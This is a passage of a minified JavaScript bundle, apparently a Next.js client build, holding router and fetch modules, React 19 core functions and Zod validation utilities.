strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"reportGlobalError",{enumerable:!0,get:function(){return r}});let r="function"==typeof reportError?reportError:e=>{globalThis.console.error(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},59845:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"invalidateCacheBelowFlightSegmentPath",{enumerable:!0,get:function(){return function e(t,r,a){let o=a.length<=2,[u,l]=a,s=(0,n.createRouterCacheKey)(l),c=r.parallelRoutes.get(u);if(!c)return;let d=t.parallelRoutes.get(u);if(d&&d!==c||(d=new Map(c),t.parallelRoutes.set(u,d)),o)return void d.delete(s);let f=c.get(s),p=d.get(s);p&&f&&(p===f&&(p={lazyData:p.lazyData,rsc:p.rsc,prefetchRsc:p.prefetchRsc,head:p.head,prefetchHead:p.prefetchHead,parallelRoutes:new Map(p.parallelRoutes)},d.set(s,p)),e(p,f,(0,i.getNextFlightSegmentPath)(a)))}}});let n=r(75870),i=r(5314);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},60406:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"HTTPAccessFallbackBoundary",{enumerable:!0,get:function(){return c}});let n=r(55244),i=r(46814),a=n._(r(42094)),o=r(8694),u=r(4419);r(85429);let l=r(51944);class s extends a.default.Component{componentDidCatch(){}static getDerivedStateFromError(e){if((0,u.isHTTPAccessFallbackError)(e))return{triggeredStatus:(0,u.getAccessFallbackHTTPStatus)(e)};throw e}static getDerivedStateFromProps(e,t){return e.pathname!==t.previousPathname&&t.triggeredStatus?{triggeredStatus:void 0,previousPathname:e.pathname}:{triggeredStatus:t.triggeredStatus,previousPathname:e.pathname}}render(){let{notFound:e,forbidden:t,unauthorized:r,children:n}=this.props,{triggeredStatus:a}=this.state,o={[u.HTTPAccessErrorStatus.NOT_FOUND]:e,[u.HTTPAccessErrorStatus.FORBIDDEN]:t,[u.HTTPAccessErrorStatus.UNAUTHORIZED]:r};if(a){let l=a===u.HTTPAccessErrorStatus.NOT_FOUND&&e,s=a===u.HTTPAccessErrorStatus.FORBIDDEN&&t,c=a===u.HTTPAccessErrorStatus.UNAUTHORIZED&&r;return l||s||c?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("meta",{name:"robots",content:"noindex"}),!1,o[a]]}):n}return n}constructor(e){super(e),this.state={triggeredStatus:void 0,previousPathname:e.pathname}}}function c(e){let{notFound:t,forbidden:r,unauthorized:n,children:u}=e,c=(0,o.useUntrackedPathname)(),d=(0,a.useContext)(l.MissingSlotContext);return t||r||n?(0,i.jsx)(s,{pathname:c,notFound:t,forbidden:r,unauthorized:n,missingSlots:d,children:u}):(0,i.jsx)(i.Fragment,{children:u})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},60799:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"attachHydrationErrorState",{enumerable:!0,get:function(){return a}});let n=r(38038),i=r(21186);function a(e){let t={},r=(0,n.testReactHydrationWarning)(e.message),a=(0,n.isHydrationError)(e);if(!(a||r))return;let o=(0,i.getReactHydrationDiffSegments)(e.message);if(o){let u=o[1];t={...e.details,...i.hydrationErrorState,warning:(u&&!r?null:i.hydrationErrorState.warning)||[(0,n.getDefaultHydrationErrorMessage)(),"",""],notes:r?"":o[0],reactOutputComponentDiff:u},!i.hydrationErrorState.reactOutputComponentDiff&&u&&(i.hydrationErrorState.reactOutputComponentDiff=u),!u&&a&&i.hydrationErrorState.reactOutputComponentDiff&&(t.reactOutputComponentDiff=i.hydrationErrorState.reactOutputComponentDiff)}else i.hydrationErrorState.warning&&(t={...e.details,...i.hydrationErrorState}),i.hydrationErrorState.reactOutputComponentDiff&&(t.reactOutputComponentDiff=i.hydrationErrorState.reactOutputComponentDiff);e.details=t}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},61662:(e,t,r)=>{"use strict";r.r(t),r.d(t,{_:()=>i});var n=0;function i(e){return"__private_"+n+++"_"+e}},61889:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"applyFlightData",{enumerable:!0,get:function(){return a}});let n=r(96389),i=r(93847);function a(e,t,r,a,o){let{tree:u,seedData:l,head:s,isRootRender:c}=a;if(null===l)return!1;if(c){let i=l[1];r.loading=l[3],r.rsc=i,r.prefetchRsc=null,(0,n.fillLazyItemsTillLeafWithHead)(e,r,t,u,l,s,o)}else r.rsc=t.rsc,r.prefetchRsc=t.prefetchRsc,r.parallelRoutes=new Map(t.parallelRoutes),r.loading=t.loading,(0,i.fillCacheWithNewSubTreeData)(e,r,t,a,o);return!0}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},62541:(e,t,r)=>{"use strict";var n=r(54096),i=Symbol.for("react.transitional.element"),a=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),u=Symbol.for("react.strict_mode"),l=Symbol.for("react.profiler"),s=Symbol.for("react.consumer"),c=Symbol.for("react.context"),d=Symbol.for("react.forward_ref"),f=Symbol.for("react.suspense"),p=Symbol.for("react.memo"),m=Symbol.for("react.lazy"),v=Symbol.iterator,h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g=Object.assign,_={};function y(e,t,r){this.props=e,this.context=t,this.refs=_,this.updater=r||h}function b(){}function $(e,t,r){this.props=e,this.context=t,this.refs=_,this.updater=r||h}y.prototype.isReactComponent={},y.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},y.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},b.prototype=y.prototype;var O=$.prototype=new b;O.constructor=$,g(O,y.prototype),O.isPureReactComponent=!0;var x=Array.isArray,j={H:null,A:null,T:null,S:null},P=Object.prototype.hasOwnProperty;function w(e,t,r,n,a,o){return{$$typeof:i,type:e,key:t,ref:void 0!==(r=o.ref)?r:null,props:o}}function S(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var E=/\/+/g;function k(e,t){var r,n;return"object"==typeof e&&null!==e&&null!=e.key?(r=""+e.key,n={"=":"=0",":":"=2"},"$"+r.replace(/[=:]/g,function(e){return n[e]})):t.toString(36)}function I(){}function R(e,t,r){if(null==e)return e;var n=[],o=0;return!function e(t,r,n,o,u){var l,s,c,d=typeof t;("undefined"===d||"boolean"===d)&&(t=null);var f=!1;if(null===t)f=!0;else switch(d){case"bigint":case"string":case"number":f=!0;break;case"object":switch(t.$$typeof){case i:case a:f=!0;break;case m:return e((f=t._init)(t._payload),r,n,o,u)}}if(f)return u=u(t),f=""===o?"."+k(t,0):o,x(u)?(n="",null!=f&&(n=f.replace(E,"$&/")+"/"),e(u,r,n,"",function(e){return e})):null!=u&&(S(u)&&(l=u,s=n+(null==u.key||t&&t.key===u.key?"":(""+u.key).replace(E,"$&/")+"/")+f,u=w(l.type,s,void 0,void 0,void 0,l.props)),r.push(u)),1;f=0;var p=""===o?".":o+":";if(x(t))for(var h=0;h<t.length;h++)d=p+k(o=t[h],h),f+=e(o,r,n,d,u);else if("function"==typeof(h=null===(c=t)||"object"!=typeof c?null:"function"==typeof(c=v&&c[v]||c["@@iterator"])?c:null))for(t=h.call(t),h=0;!(o=t.next()).done;)d=p+k(o=o.value,h++),f+=e(o,r,n,d,u);else if("object"===d){if("function"==typeof t.then)return e(function(e){switch(e.status){case"fulfilled":return e.value;case"rejected":throw e.reason;default:switch("string"==typeof e.status?e.then(I,I):(e.status="pending",e.then(function(t){"pending"===e.status&&(e.status="fulfilled",e.value=t)},function(t){"pending"===e.status&&(e.status="rejected",e.reason=t)})),e.status){case"fulfilled":return e.value;case"rejected":throw e.reason}}throw e}(t),r,n,o,u);throw Error("Objects are not valid as a React child (found: "+("[object Object]"===(r=String(t))?"object with keys {"+Object.keys(t).join(", ")+"}":r)+"). If you meant to render a collection of children, use an array instead.")}return f}(e,n,"","",function(e){return t.call(r,e,o++)}),n}function T(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){(0===e._status||-1===e._status)&&(e._status=1,e._result=t)},function(t){(0===e._status||-1===e._status)&&(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var N="function"==typeof reportError?reportError:function(e){if("object"==typeof window&&"function"==typeof window.ErrorEvent){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:"object"==typeof e&&null!==e&&"string"==typeof e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if("object"==typeof n&&"function"==typeof n.emit)return void n.emit("uncaughtException",e);console.error(e)};function z(){}t.Children={map:R,forEach:function(e,t,r){R(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return R(e,function(){t++}),t},toArray:function(e){return R(e,function(e){return e})||[]},only:function(e){if(!S(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=y,t.Fragment=o,t.Profiler=l,t.PureComponent=$,t.StrictMode=u,t.Suspense=f,t.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=j,t.__COMPILER_RUNTIME={__proto__:null,c:function(e){return j.H.useMemoCache(e)}},t.cache=function(e){return function(){return e.apply(null,arguments)}},t.cloneElement=function(e,t,r){if(null==e)throw Error("The argument must be a React element, but you passed "+e+".");var n=g({},e.props),i=e.key,a=void 0;if(null!=t)for(o in void 0!==t.ref&&(a=void 0),void 0!==t.key&&(i=""+t.key),t)P.call(t,o)&&"key"!==o&&"__self"!==o&&"__source"!==o&&("ref"!==o||void 0!==t.ref)&&(n[o]=t[o]);var o=arguments.length-2;if(1===o)n.children=r;else if(1<o){for(var u=Array(o),l=0;l<o;l++)u[l]=arguments[l+2];n.children=u}return w(e.type,i,void 0,void 0,a,n)},t.createContext=function(e){return(e={$$typeof:c,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider=e,e.Consumer={$$typeof:s,_context:e},e},t.createElement=function(e,t,r){var n,i={},a=null;if(null!=t)for(n in void 0!==t.key&&(a=""+t.key),t)P.call(t,n)&&"key"!==n&&"__self"!==n&&"__source"!==n&&(i[n]=t[n]);var o=arguments.length-2;if(1===o)i.children=r;else if(1<o){for(var u=Array(o),l=0;l<o;l++)u[l]=arguments[l+2];i.children=u}if(e&&e.defaultProps)for(n in o=e.defaultProps)void 0===i[n]&&(i[n]=o[n]);return w(e,a,void 0,void 0,null,i)},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=S,t.lazy=function(e){return{$$typeof:m,_payload:{_status:-1,_result:e},_init:T}},t.memo=function(e,t){return{$$typeof:p,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=j.T,r={};j.T=r;try{var n=e(),i=j.S;null!==i&&i(r,n),"object"==typeof n&&null!==n&&"function"==typeof n.then&&n.then(z,N)}catch(e){N(e)}finally{null!==t&&null!==r.types&&(t.types=r.types),j.T=t}},t.unstable_useCacheRefresh=function(){return j.H.useCacheRefresh()},t.use=function(e){return j.H.use(e)},t.useActionState=function(e,t,r){return j.H.useActionState(e,t,r)},t.useCallback=function(e,t){return j.H.useCallback(e,t)},t.useContext=function(e){return j.H.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e,t){return j.H.useDeferredValue(e,t)},t.useEffect=function(e,t){return j.H.useEffect(e,t)},t.useId=function(){return j.H.useId()},t.useImperativeHandle=function(e,t,r){return j.H.useImperativeHandle(e,t,r)},t.useInsertionEffect=function(e,t){return j.H.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return j.H.useLayoutEffect(e,t)},t.useMemo=function(e,t){return j.H.useMemo(e,t)},t.useOptimistic=function(e,t){return j.H.useOptimistic(e,t)},t.useReducer=function(e,t,r){return j.H.useReducer(e,t,r)},t.useRef=function(e){return j.H.useRef(e)},t.useState=function(e){return j.H.useState(e)},t.useSyncExternalStore=function(e,t,r){return j.H.useSyncExternalStore(e,t,r)},t.useTransition=function(){return j.H.useTransition()},t.version="19.2.0-canary-3fbfb9ba-20250409"},63435:(e,t,r)=>{"use strict";function n(e){return e}function i(e){return e}function a(e){}function o(e){throw Error()}function u(e){}function l(e){let t=Object.values(e).filter(e=>"number"==typeof e);return Object.entries(e).filter(([e,r])=>-1===t.indexOf(+e)).map(([e,t])=>t)}function s(e,t="|"){return e.map(e=>N(e)).join(t)}function c(e,t){return"bigint"==typeof t?t.toString():t}function d(e){return{get value(){{let t=e();return Object.defineProperty(this,"value",{value:t}),t}}}}function f(e){return null==e}function p(e){let t=+!!e.startsWith("^"),r=e.endsWith("$")?e.length-1:e.length;return e.slice(t,r)}function m(e,t){let r=(e.toString().split(".")[1]||"").length,n=(t.toString().split(".")[1]||"").length,i=r>n?r:n;return Number.parseInt(e.toFixed(i).replace(".",""))%Number.parseInt(t.toFixed(i).replace(".",""))/10**i}function v(e,t,r){Object.defineProperty(e,t,{get(){{let n=r();return e[t]=n,n}},set(r){Object.defineProperty(e,t,{value:r})},configurable:!0})}function h(e,t,r){Object.defineProperty(e,t,{value:r,writable:!0,enumerable:!0,configurable:!0})}function g(e,t){return t?t.reduce((e,t)=>e?.[t],e):e}function _(e){let t=Object.keys(e);return Promise.all(t.map(t=>e[t])).then(e=>{let r={};for(let n=0;n<t.length;n++)r[t[n]]=e[n];return r})}function y(e=10){let t="abcdefghijklmnopqrstuvwxyz",r="";for(let n=0;n<e;n++)r+=t[Math.floor(Math.random()*t.length)];return r}function b(e){return JSON.stringify(e)}r.r(t),r.d(t,{BIGINT_FORMAT_RANGES:()=>D,Class:()=>q,NUMBER_FORMAT_RANGES:()=>U,aborted:()=>H,allowsEval:()=>x,assert:()=>u,assertEqual:()=>n,assertIs:()=>a,assertNever:()=>o,assertNotEqual:()=>i,assignProp:()=>h,cached:()=>d,captureStackTrace:()=>$,cleanEnum:()=>X,cleanRegex:()=>p,clone:()=>I,createTransparentProxy:()=>T,defineLazy:()=>v,esc:()=>b,escapeRegex:()=>k,extend:()=>C,finalizeIssue:()=>W,floatSafeRemainder:()=>m,getElementAtPath:()=>g,getEnumValues:()=>l,getLengthableOrigin:()=>J,getParsedType:()=>w,getSizableOrigin:()=>K,isObject:()=>O,isPlainObject:()=>j,issue:()=>G,joinValues:()=>s,jsonStringifyReplacer:()=>c,merge:()=>L,normalizeParams:()=>R,nullish:()=>f,numKeys:()=>P,omit:()=>M,optionalKeys:()=>z,partial:()=>Z,pick:()=>A,prefixIssues:()=>V,primitiveTypes:()=>E,promiseAllObject:()=>_,propertyKeyTypes:()=>S,randomString:()=>y,required:()=>F,stringifyPrimitive:()=>N,unwrapMessage:()=>B});let $=Error.captureStackTrace?Error.captureStackTrace:(...e)=>{};function O(e){return"object"==typeof e&&null!==e&&!Array.isArray(e)}let x=d(()=>{if("undefined"!=typeof navigator&&navigator?.userAgent?.includes("Cloudflare"))return!1;try{return Function(""),!0}catch(e){return!1}});function j(e){if(!1===O(e))return!1;let t=e.constructor;if(void 0===t)return!0;let r=t.prototype;return!1!==O(r)&&!1!==Object.prototype.hasOwnProperty.call(r,"isPrototypeOf")}function P(e){let t=0;for(let r in e)Object.prototype.hasOwnProperty.call(e,r)&&t++;return t}let w=e=>{let t=typeof e;switch(t){case"undefined":return"undefined";case"string":return"string";case"number":return Number.isNaN(e)?"nan":"number";case"boolean":return"boolean";case"function":return"function";case"bigint":return"bigint";case"symbol":return"symbol";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch)return"promise";if("undefined"!=typeof Map&&e instanceof Map)return"map";if("undefined"!=typeof Set&&e instanceof Set)return"set";if("undefined"!=typeof Date&&e instanceof Date)return"date";if("undefined"!=typeof File&&e instanceof File)return"file";return"object";default:throw Error(`Unknown data type: ${t}`)}},S=new Set(["string","number","symbol"]),E=new Set(["string","number","bigint","boolean","symbol","undefined"]);function k(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function I(e,t,r){let n=new e._zod.constr(t??e._zod.def);return(!t||r?.parent)&&(n._zod.parent=e),n}function R(e){if(!e)return{};if("string"==typeof e)return{error:()=>e};if(e?.message!==void 0){if(e?.error!==void 0)throw Error("Cannot specify both `message` and `error` params");e.error=e.message}return(delete e.message,"string"==typeof e.error)?{...e,error:()=>e.error}:e}function T(e){let t;return new Proxy({},{get:(r,n,i)=>(t??(t=e()),Reflect.get(t,n,i)),set:(r,n,i,a)=>(t??(t=e()),Reflect.set(t,n,i,a)),has:(r,n)=>(t??(t=e()),Reflect.has(t,n)),deleteProperty:(r,n)=>(t??(t=e()),Reflect.deleteProperty(t,n)),ownKeys:r=>(t??(t=e()),Reflect.ownKeys(t)),getOwnPropertyDescriptor:(r,n)=>(t??(t=e()),Reflect.getOwnPropertyDescriptor(t,n)),defineProperty:(r,n,i)=>(t??(t=e()),Reflect.defineProperty(t,n,i))})}function N(e){return"bigint"==typeof e?e.toString()+"n":"string"==typeof e?`"${e}"`:`${e}`}function z(e){return Object.keys(e).filter(t=>"optional"===e[t]._zod.optin&&"optional"===e[t]._zod.optout)}let U={safeint:[Number.MIN_SAFE_INTEGER,Number.MAX_SAFE_INTEGER],int32:[-0x80000000,0x7fffffff],uint32:[0,0xffffffff],float32:[-34028234663852886e22,34028234663852886e22],float64:[-Number.MAX_VALUE,Number.MAX_VALUE]},D={int64:[BigInt("-9223372036854775808"),BigInt("9223372036854775807")],uint64:[BigInt(0),BigInt("18446744073709551615")]};function A(e,t){let r={},n=e._zod.def;for(let e in t){if(!(e in n.shape))throw Error(`Unrecognized key: "${e}"`);t[e]&&(r[e]=n.shape[e])}return I(e,{...e._zod.def,shape:r,checks:[]})}function M(e,t){let r={...e._zod.def.shape},n=e._zod.def;for(let e in t){if(!(e in n.shape))throw Error(`Unrecognized key: "${e}"`);t[e]&&delete r[e]}return I(e,{...e._zod.def,shape:r,checks:[]})}function C(e,t){let r={...e._zod.def,get shape(){let r={...e._zod.def.shape,...t};return h(this,"shape",r),r},checks:[]};return I(e,r)}function L(e,t){return I(e,{...e._zod.def,get shape(){let r={...e._zod.def.shape,...t._zod.def.shape};return h(this,"shape",r),r},catchall:t._zod.def.catchall,checks:[]})}function Z(e,t,r){let n=t._zod.def.shape,i={...n};if(r)for(let t in r){if(!(t in n))throw Error(`Unrecognized key: "${t}"`);r[t]&&(i[t]=e?new e({type:"optional",innerType:n[t]}):n[t])}else for(let t in n)i[t]=e?new e({type:"optional",innerType:n[t]}):n[t];return I(t,{...t._zod.def,shape:i,checks:[]})}function F(e,t,r){let n=t._zod.def.shape,i={...n};if(r)for(let t in r){if(!(t in i))throw Error(`Unrecognized key: "${t}"`);r[t]&&(i[t]=new e({type:"nonoptional",innerType:n[t]}))}else for(let t in n)i[t]=new e({type:"nonoptional",innerType:n[t]});return I(t,{...t._zod.def,shape:i,checks:[]})}function H(e,t=0){for(let r=t;r<e.issues.length;r++)if(!0!==e.issues[r].continue)return!0;return!1}function V(e,t){return t.map(t=>(t.path??(t.path=[]),t.path.unshift(e),t))}function B(e){return"string"==typeof e?e:e?.message}function W(e,t,r){let n={...e,path:e.path??[]};return e.message||(n.message=B(e.inst?._zod.def?.error?.(e))??B(t?.error?.(e))??B(r.customError?.(e))??B(r.localeError?.(e))??"Invalid input"),delete n.inst,delete n.continue,t?.reportInput||delete n.input,n}function K(e){return e instanceof Set?"set":e instanceof Map?"map":e instanceof File?"file":"unknown"}function J(e){return Array.isArray(e)?"array":"string"==typeof e?"string":"unknown"}function G(...e){let[t,r,n]=e;return"string"==typeof t?{message:t,code:"custom",input:r,inst:n}:{...t}}function X(e){return Object.entries(e).filter(([e,t])=>Number.isNaN(Number.parseInt(e,10))).map(e=>e[1])}class q{constructor(...e){}}},64265:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{createFetch:function(){return v},createFromNextReadableStream:function(){return h},fetchServerResponse:function(){return m},urlToUrlWithoutFlightMarker:function(){return d}});let n=r(27102),i=r(42897),a=r(69833),o=r(27119),u=r(5314),l=r(50041),s=r(20660),{createFromReadableStream:c}=r(70226);function d(e){let t=new URL(e,location.origin);return t.searchParams.delete(n.NEXT_RSC_UNION_QUERY),t}function f(e){return{flightData:d(e).toString(),canonicalUrl:void 0,couldBeIntercepted:!1,prerendered:!1,postponed:!1,staleTime:-1}}let p=new AbortController;async function m(e,t){let{flightRouterState:r,nextUrl:i,prefetchKind:a}=t,s={[n.RSC_HEADER]:"1",[n.NEXT_ROUTER_STATE_TREE_HEADER]:encodeURIComponent(JSON.stringify(r))};a===o.PrefetchKind.AUTO&&(s[n.NEXT_ROUTER_PREFETCH_HEADER]="1"),i&&(s[n.NEXT_URL]=i);try{var c;let t=a?a===o.PrefetchKind.TEMPORARY?"high":"low":"auto",r=await v(e,s,t,p.signal),i=d(r.url),m=r.redirected?i:void 0,g=r.headers.get("content-type")||"",_=!!(null==(c=r.headers.get("vary"))?void 0:c.includes(n.NEXT_URL)),y=!!r.headers.get(n.NEXT_DID_POSTPONE_HEADER),b=r.headers.get(n.NEXT_ROUTER_STALE_TIME_HEADER),$=null!==b?1e3*parseInt(b,10):-1;if(!g.startsWith(n.RSC_CONTENT_TYPE_HEADER)||!r.ok||!r.body)return e.hash&&(i.hash=e.hash),f(i.toString());let O=y?function(e){let t=e.getReader();return new ReadableStream({async pull(e){for(;;){let{done:r,value:n}=await t.read();if(!r){e.enqueue(n);continue}return}}})}(r.body):r.body,x=await h(O);if((0,l.getAppBuildId)()!==x.b)return f(r.url);return{flightData:(0,u.normalizeFlightData)(x.f),canonicalUrl:m,couldBeIntercepted:_,prerendered:x.S,postponed:y,staleTime:$}}catch(t){return p.signal.aborted||console.error("Failed to fetch RSC payload for "+e+". Falling back to browser navigation.",t),{flightData:e.toString(),canonicalUrl:void 0,couldBeIntercepted:!1,prerendered:!1,postponed:!1,staleTime:-1}}}function v(e,t,r,n){let i=new URL(e);return(0,s.setCacheBustingSearchParam)(i,t),fetch(i,{credentials:"same-origin",headers:t,priority:r||void 0,signal:n})}function h(e){return c(e,{callServer:i.callServer,findSourceMapURL:a.findSourceMapURL})}window.addEventListener("pagehide",()=>{p.abort()}),window.addEventListener("pageshow",()=>{p=new AbortController}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},65988:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return i},getProperError:function(){return a}});let n=r(74254);function i(e){return"object"==typeof e&&null!==e&&"name"in e&&"message"in e}function a(e){return i(e)?e:Object.defineProperty(Error((0,n.isPlainObject)(e)?function(e){let t=new WeakSet;return JSON.stringify(e,(e,r)=>{if("object"==typeof r&&null!==r){if(t.has(r))return"[Circular]";t.add(r)}return r})}(e):e+""),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0})}},66189:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{REDIRECT_ERROR_CODE:function(){return i},RedirectType:function(){return a},isRedirectError:function(){return o}});let n=r(33251),i="NEXT_REDIRECT";var a=function(e){return e.push="push",e.replace="replace",e}({});function o(e){if("object"!=typeof e||null===e||!("digest"in e)||"string"!=typeof e.digest)return!1;let t=e.digest.split(";"),[r,a]=t,o=t.slice(2,-2).join(";"),u=Number(t.at(-2));return r===i&&("replace"===a||"push"===a)&&"string"==typeof o&&!isNaN(u)&&u in n.RedirectStatusCode}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},67400:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"assignLocation",{enumerable:!0,get:function(){return i}});let n=r(32098);function i(e,t){if(e.startsWith(".")){let r=t.origin+t.pathname;return new URL((r.endsWith("/")?r:r+"/")+e)}return new URL((0,n.addBasePath)(e),t.href)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},67691:(e,t,r)=>{"use strict";e.exports=r(5456)},68624:(e,t)=>{"use strict";function r(e){let t=e.indexOf("#"),r=e.indexOf("?"),n=r>-1&&(t<0||r<t);return n||t>-1?{pathname:e.substring(0,n?r:t),query:n?e.substring(r,t>-1?t:void 0):"",hash:t>-1?e.slice(t):""}:{pathname:e,query:"",hash:""}}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"parsePath",{enumerable:!0,get:function(){return r}})},69506:(e,t)=>{"use strict";function r(e,t){if(void 0===t&&(t={}),t.onlyHashChange)return void e();let r=document.documentElement,n=r.style.scrollBehavior;r.style.scrollBehavior="auto",t.dontForceLayout||r.getClientRects(),e(),r.style.scrollBehavior=n}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"handleSmoothScroll",{enumerable:!0,get:function(){return r}})},69833:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"findSourceMapURL",{enumerable:!0,get:function(){return r}});let r=void 0;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},70226:(e,t,r)=>{"use strict";e.exports=r(78444)},70365:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{abortTask:function(){return m},listenForDynamicRequest:function(){return p},startPPRNavigation:function(){return s},updateCacheNodeOnPopstateRestoration:function(){return function e(t,r){let n=r[1],i=t.parallelRoutes,o=new Map(i);for(let t in n){let r=n[t],u=r[0],l=(0,a.createRouterCacheKey)(u),s=i.get(t);if(void 0!==s){let n=s.get(l);if(void 0!==n){let i=e(n,r),a=new Map(s);a.set(l,i),o.set(t,a)}}}let u=t.rsc,l=g(u)&&"pending"===u.status;return{lazyData:null,rsc:u,head:t.head,prefetchHead:l?t.prefetchHead:[null,null],prefetchRsc:l?t.prefetchRsc:null,loading:t.loading,parallelRoutes:o,navigatedAt:t.navigatedAt}}}});let n=r(43512),i=r(18796),a=r(75870),o=r(28779),u=r(45515),l={route:null,node:null,dynamicRequestTree:null,children:null};function s(e,t,r,o,u,s,f,p,m){return function e(t,r,o,u,s,f,p,m,v,h,g){let _=o[1],y=u[1],b=null!==f?f[2]:null;s||!0===u[4]&&(s=!0);let $=r.parallelRoutes,O=new Map($),x={},j=null,P=!1,w={};for(let r in y){let o,u=y[r],d=_[r],f=$.get(r),S=null!==b?b[r]:null,E=u[0],k=h.concat([r,E]),I=(0,a.createRouterCacheKey)(E),R=void 0!==d?d[0]:void 0,T=void 0!==f?f.get(I):void 0;if(null!==(o=E===n.DEFAULT_SEGMENT_KEY?void 0!==d?{route:d,node:null,dynamicRequestTree:null,children:null}:c(t,d,u,T,s,void 0!==S?S:null,p,m,k,g):v&&0===Object.keys(u[1]).length?c(t,d,u,T,s,void 0!==S?S:null,p,m,k,g):void 0!==d&&void 0!==R&&(0,i.matchSegment)(E,R)&&void 0!==T&&void 0!==d?e(t,T,d,u,s,S,p,m,v,k,g):c(t,d,u,T,s,void 0!==S?S:null,p,m,k,g))){if(null===o.route)return l;null===j&&(j=new Map),j.set(r,o);let e=o.node;if(null!==e){let t=new Map(f);t.set(I,e),O.set(r,t)}let t=o.route;x[r]=t;let n=o.dynamicRequestTree;null!==n?(P=!0,w[r]=n):w[r]=t}else x[r]=u,w[r]=u}if(null===j)return null;let S={lazyData:null,rsc:r.rsc,prefetchRsc:r.prefetchRsc,head:r.head,prefetchHead:r.prefetchHead,loading:r.loading,parallelRoutes:O,navigatedAt:t};return{route:d(u,x),node:S,dynamicRequestTree:P?d(u,w):null,children:j}}(e,t,r,o,!1,u,s,f,p,[],m)}function c(e,t,r,n,i,s,c,p,m,v){return!i&&(void 0===t||(0,o.isNavigatingToNewRootLayout)(t,r))?l:function e(t,r,n,i,o,l,s,c){let p,m,v,h,g=r[1],_=0===Object.keys(g).length;if(void 0!==n&&n.navigatedAt+u.DYNAMIC_STALETIME_MS>t)p=n.rsc,m=n.loading,v=n.head,h=n.navigatedAt;else if(null===i)return f(t,r,null,o,l,s,c);else if(p=i[1],m=i[3],v=_?o:null,h=t,i[4]||l&&_)return f(t,r,i,o,l,s,c);let 